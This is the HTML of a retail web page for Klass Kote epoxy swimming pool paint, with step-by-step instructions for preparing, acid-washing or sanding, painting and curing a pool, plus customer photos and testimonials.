<td class="cell list-other last" previewid="element_611509334_item_658257092"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PL500" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_572667374">
<img class="subheading block dynamicimage" alt="Steps to Apply Klass Kote Epoxy Swimming Pool Paints" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Steps+to+Apply+Klass+Kote+Epoxy+Swimming+Pool+Paints&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h2 class="subheading hide">Steps to Apply Klass Kote Epoxy Swimming Pool Paints</h2>
<div class="panel"><p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">The following is a step by step guide to a successful pool paint job using Klass Kote Swimming Pool Epoxy paint. Please be sure to read our <a href="data_sheets">Product Data Sheet</a> for instructions on using our epoxy paint.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">1.&nbsp;&nbsp;&nbsp;&nbsp; Determine the type of pool paint that is currently on the pool. You cannot paint a pool with epoxy paint that has previously been painted with rubber base paint. If you are unsure of what the surface was previously painted with, abrasion removal or sandblasting may be necessary to expose the bare pool surface. </span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">2.&nbsp;&nbsp;&nbsp;&nbsp; Drain any water from the swimming pool. Remove all debris from the surface of the pool, and remove any hydrostatic relief plugs.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">3. &nbsp; &nbsp; &nbsp;Repair any cracks or major imperfections in the pool/deck surface.</span></span></p>
<p style="text-align: center;"><span style="font-family:arial,helvetica,sans-serif;"><u><strong><span style="font-size:18px;">THERE ARE TWO OPTIONS FOR THE NEXT STEP IN PREPARING &nbsp;YOUR SURFACE FOR PAINTING....<br>
<br>
OPTION 1: (Preferred method)</span></strong></u></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">1.&nbsp;&nbsp;&nbsp;&nbsp; Remove any loose, peeling or scaling paint, concrete (or anything otherwise loose) on the surface which would impede adhesion of your new Klass Kote Epoxy Industrial Strength Pool Paint.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">2.&nbsp;&nbsp;&nbsp;&nbsp; Using a sander, (hand held or mechanical) or sand blaster, sand the entire surface to be painted. (Use medium to light aggressive sanding)</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">3.&nbsp;&nbsp;&nbsp;&nbsp; After sanding the complete surface, remove any sand dust using a vacuum or blower method.<br>
<br>
4. &nbsp; &nbsp; With a non-shedding cloth that is damply wet with Klass Kote Epoxy Reducer #500 or equivalent (high grade lacquer thinner) wipe down the surface making sure to remove all remaining sand dust.&nbsp;</span></span></p>
<p style="text-align: center;"><span style="font-family:arial,helvetica,sans-serif;"><u><strong><span style="font-size:18px;">OR OPTION 2:</span></strong></u></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">1.&nbsp;&nbsp;&nbsp;&nbsp; Using a 50% water, 50% muriatic acid solution and observing the proper safety equipment and procedures, acid wash the swimming pool surface. Be sure to thoroughly scrub the walls and floor surfaces.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">2.&nbsp;&nbsp;&nbsp;&nbsp; Completely rinse the entire swimming pool, skimmers, fittings, lights, and stairs, etc.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">3.&nbsp;&nbsp;&nbsp;&nbsp; Next, &nbsp;re-clean the swimming pool with TSP (trisodium-phosphate). TSP is a detergent available at all paint stores and most home supply and hardware stores. Follow the directions on the TSP container. Applying TSP will neutralize the acid, and remove the glaze from the existing paint. It also removes any grease, oil or any dirt that the acid did not remove. Rinse thoroughly with fresh water. Rinse it, and then re-rinse the surface to be sure no TSP solution remains.</span></span></p>
<p style="text-align: center;"><span style="font-family:arial,helvetica,sans-serif;"><u><strong><span style="font-size:18px;">AFTER COMPLETING EITHER OPTION 1 OR&nbsp;</span></strong></u></span></p>
<p style="text-align: center;"><span style="font-family:arial,helvetica,sans-serif;"><u><strong><span style="font-size:18px;">OPTION 2:</span></strong></u></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size: 18px;">1. &nbsp; &nbsp;Allow the swimming pool to dry for 3 - 5 days &ndash; fewer if the sun is intense and the surface dries completely. Do not rush the surface drying time. It is not good to trap moisture under the new paint job.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">2. &nbsp; &nbsp;To prevent getting any pool epoxy paint on the threads, tile or fittings, etc. tape them off with painters tape.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">3. &nbsp; &nbsp;Before painting the pool, scrape any last minute flakes from the pool surface, then dust and sweep the pool out. You can use a blower to blow any remaining dust, debris, leaves, or dirt from the pool deck.</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">4. &nbsp; &nbsp;Prime with Klass Kote Epoxy Primer if necessary, then proceed with Klass Kote Epoxy top coats.&nbsp;</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">5. &nbsp; &nbsp;Check the weather forecast for rain or high winds. If there is a chance of rain, wait. Open both sides (A &amp; B) of the Klass Kote Epoxy Pool Paint components. Follow the mixing instructions on our can labels or in our Product Data Sheet. Be sure to mix each component thoroughly, before mixing the two together. If possible, use an electric drill with a paddle mixer.</span><br>
<br>
<span style="font-size: 18px;">6. &nbsp; </span><span style="font-size:20px;">&nbsp;<span style="font-size:18px;">Before beginning to paint your pool, test roll (use a 3/8&quot; nap roller, preferably Mohair) &nbsp;onto another surface similar in temperature to your pool surface. &nbsp;The rolling process may introduce bubbles onto the surface. At average temperatures, these bubbles will &ldquo;self-level&rdquo; and disappear. In higher temperatures it is possible that the bubbles will not self-level due to faster curing of the epoxy mixture. If this happens, it will be necessary to thin the mixture by adding some Klass Kote Epoxy Reducer #500. Add enough reducer #500 to the mixture until the bubbles introduced while rolling self-level and disappear. See mixing instruction on our <a href="http://www.klasskote.com/data_sheets">product data sheet</a>. Keep the paint mixture at this viscosity (thickness) while coating your pool surface, this may require adding additional small amounts of the Epoxy Reducer during the painting process. Try to avoid extremely hot and or humid weather while applying. If you are applying a second coat of pool paint, wait 4-6 hours before re-painting &ndash; until the first coat is cured enough to walk on.</span></span><br>
<br>
<span style="font-size:18px;">How much Epoxy Reducer #500 should you have on hand? It is recommended that you have an amount equal to 25% of #500 epoxy reducer to your total Epoxy Paint quantity. For example, if you order a one gallon pool paint kit, have one quart #500 reducer on hand &ndash; for a 4 gallon pool kit, have one gallon of #500, etc.&nbsp;&nbsp; It is recommended that you use our Klass Kote Reducer #500 because it is specifically optimized for our Klass Kote Epoxy Paint but if necessary, a good quality lacquer thinner may be used.&nbsp;</span></span></p>
<p><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">7. &nbsp; &nbsp;The last step is very important. You must wait 4-7 days before filling the swimming pool so your new paint job can cure completely. If there is rain during that time, remove any standing water after the rain has stopped. You can use a sponge and leaf blower to dry the pool. For extended rain that leaves standing water or small pools, add a day to the cure time. After the cure time, fill the pool <em>completely.</em></span></span></p>
<p><span style="font-size:18px;"><span style="font-family:times new roman,times,serif;"><span style="font-family:arial,helvetica,sans-serif;">8. &nbsp; &nbsp;When the pool is full, restart the swimming pool filter system and adjust the total alkalinity and calcium hardness levels to a minimum of 150 PPM. Resume your normal chemical maintenance</span>. </span></span></p>
</div>
</div>
<div class="space pageimage" id="pageelement_611510430">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=570&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F5+gallons-2.png&amp;cache=1768314105143"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div class="space pagebackground" id="pageelement_611176710">
</div>
</div>
</div>
        </td>
        <td class="rightcontainer" style="border-top:1px solid; border-bottom:1px solid; border-color:#193d8c;"><div class="areapanel" id="right"><div class="space margin"><div class="space pagetext" id="pageelement_631814016">
<div class="panel"><div style="text-align: center;"><u style="color: rgb(0, 0, 255);"><span style="font-size: 16px;">Made in the <span style="color:#ff0000;">USA!</span></span></u></div>
<br>
<u style="color: rgb(0, 0, 255);"><span style="font-size: 16px;">YES! We are up and running during COVID-19. Orders are being processed and shipped out.</span></u></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631878660">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fred+pool+3.JPG&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Painted with Bright Red</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631885768">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fturquoise+filled.JPG&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Painted with our most popular Turquoise paint.&nbsp;<br>
&quot;This pool looks amazing!&quot; - Jon M. (Arkansas)</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pageimage" id="pageelement_611509234">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FGray+Pool+-+no+water-1.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Painted with Battleship Gray</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631881356">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FGray+Pool+-+with+water-2.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Filled pool painted with Battleship Gray</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pageimage" id="pageelement_631883038">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F20210306_153600_1619825996787.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Prepping for paint application</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div class="space pageimage" id="pageelement_631883924">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F20210414_190851_1619826062205.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Painted with White Klass Kote</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631882266">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F20210419_124720_1619826153073.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Filled pool painted with White&nbsp;</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631891142">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fmural.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Mural painted with Klass Kote Pool Coatings. Great Job!&nbsp;<br>
Diana S. - CA<br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pageimage" id="pageelement_631926326">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fbefore+4.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Hot tub before</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631926328">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FHot+T+after+4.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Hot tub after with Battleship Gray #112<br>
I wanted to share with you the results from your product. Also, I want to thank you for all your help and tips. The owners loved it and the jacuzzi is up and running. I will reach out to you again for all my epoxy needs and will recommend your business to anyone who needs your type of product.<br>
Thanks again for all your help. I couldn&#39;t of done it without all your advice and instructions.<br>
David N. (California)&nbsp;<br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631885384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fleprachan+pool-2.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Mural on pool floor, great creativity!&nbsp;<br>
&quot;Thanks for all of your help, it was essential. You will come highly recommened.&quot; - Dan M. (New York)</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pageimage" id="pageelement_631885440">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FJoey+before.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Prep work before painting</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div class="space pageimage" id="pageelement_631885442">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fjoey+primer.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Primer coat complete</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pageimage" id="pageelement_631883036">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=128&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FJoey+after.jpg&amp;cache=1768314105143"><div class="caption" style="color:#000000;">Custom Blue paint job complete.<br>
Great job Joey C. (NC)</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagebackground" id="pageelement_611176714">
<div class="space margin"><div class="space pagetext" id="pageelement_572780580">
<div class="panel"><p style="text-align: center;"><span style="font-size: medium; font-family: book antiqua,palatino;"><strong>Sign up for our Newsletter!</strong></span></p></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="space pageform" id="pageelement_572784010">
<form class="form" method="post" action="/store/3863370/swimming-pool-epoxy-paint" name="form_183670" id="form_183670">
<input class="input hidden" name="formpage_183670" id="formpage_183670" value="0" type="hidden">
<input class="input hidden" name="formgoto_183670" id="formgoto_183670" type="hidden">
<div class="accountform">
<div class="formrow"><div  class="borderable forminput" id="formelement_309173" >
<img class="subheading block dynamicimage" alt="First Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=First+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">First Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309173" id="input_309173" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_16535604" >
<img class="subheading block dynamicimage" alt="Last Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Last+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Last Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_16535604" id="input_16535604" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_309176" >
<img class="subheading block dynamicimage" alt="Email Address" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Email+Address&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Email Address</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309176" id="input_309176" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable formgraphicalverifier" id="formelement_21021824" >
<img class="subheading block dynamicimage" alt="Verifier" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Verifier&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Verifier</h2>
<div class="formelementinner">For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.<table cellpadding=3 cellspacing=0
<tr>
<td><span class="label">Your Code</span></td>
<td><img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text.encrypted=66e24190d4b90f9b&amp;cache=1768314105143"></td>
</tr>
<tr>
<td><span class="label">Enter Code</span></td>
<td><span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_21021824" id="verifier_21021824" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right last"><button class="input checkout_button button left right edge standard" name="formnext_183670" id="formnext_183670" value="Next" type="submit" style="margin-top:8px;"><div class="content">Next</div></button></td>
</tr>
</table>
</form>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_572114302"><img class="subheading block dynamicimage" alt="Page List Menu" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Page+List+Menu&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Page List Menu</h2>
<div class="list-stack" id="list_572114302">
<table>
<tr class="row first" id="element_572114302_item_421543570" previewid="element_572114302_item_421543570">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/swimming-pool-epoxy-paint">Swimming Pool Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533830" previewid="element_572114302_item_421533830">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/epoxy_bathtub_paint">Bathtub (re) Finishing</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533826" previewid="element_572114302_item_421533826">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/re-model-crafting-epoxy-paint">RC Model Crafting</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533832" previewid="element_572114302_item_421533832">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/garage-shop-floor-epoxy-paint">Garage and Shop Floors</a></td>
</tr>
<tr class="row" id="element_572114302_item_421543568" previewid="element_572114302_item_421543568">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/fishing-rod-and-lure-coating">Fishing Rod and Lure Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421527922" previewid="element_572114302_item_421527922">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/industrial-applications">Industrial Applications for Klass Kote Epoxy Paints</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533834" previewid="element_572114302_item_421533834">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/automotive-epoxy-primer">Automotive Primer</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533836" previewid="element_572114302_item_421533836">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/metal-surface-epoxy-primer">Metal and Other Surface Priming</a></td>
</tr>
<tr class="row last" id="element_572114302_item_421543572" previewid="element_572114302_item_421543572">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/boat-and-marine-applications">Boat and Marine Applications</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572762234" ><!-- (c) 2005, 2011. Authorize.Net is a registered trademark of CyberSource Corporation --> <center><div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="18fe49d0-ef72-42c0-8f0d-07b441182156";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js"></script> <a href="https://www.authorize.net/" id="AuthorizeNetText" target="_blank">Online Payment Service</a> </div> </center>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572760324" ><!-- Begin Official PayPal Seal --><center><a href="https://www.paypal.com/us/verified/pal=diversifiedsolutions%40earthlink%2enet" target="_blank"><img src="https://www.paypal.com/en_US/i/icon/verification_seal.gif" border="0" alt="Official PayPal Seal"></a></center><!-- End Official PayPal Seal -->
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Shopping+Basket&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Search+by+Keyword&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/store/3863370/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
<div class="space pageimage" id="pageelement_572678264">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=150&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fpool.png&amp;cache=1768314105143"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_572667320">
<img class="subheading block dynamicimage" alt="Items You May Need" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Items+You+May+Need&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Items You May Need</h2>
<div class="panel"><ul>
<li><span style="font-family: arial black,avant garde; font-size: small;">Muriatic Acid</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Rubber gloves</span></li>
<li><span style="font-family: arial black,avant garde; font-size: small;">Klass Kote Epoxy Paints</span></li>
